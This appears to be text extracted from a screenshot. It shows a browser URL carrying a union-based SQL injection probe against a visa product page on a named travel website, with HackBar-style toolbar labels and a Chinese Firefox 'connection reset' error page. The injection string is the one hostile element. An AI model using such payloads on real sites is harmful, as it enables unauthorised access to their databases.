 http://www.hwtrip.com/v3/visa/product/detail?visaID=3 union select 1,2,3,4,5,6,7,8,9#
Enable Post data Enable Referrer
连接被重置
载入页面时到服务器的连接被重置。
此站点暂时不可用或者太忙。请稍后再试。
如果您无法载入任何页面，请检查您计算机的网络连接。
如果您的计算机或网络受到防火墙或者代理服务器的保护，请确认 Firefox
已被授权访问网络。
重试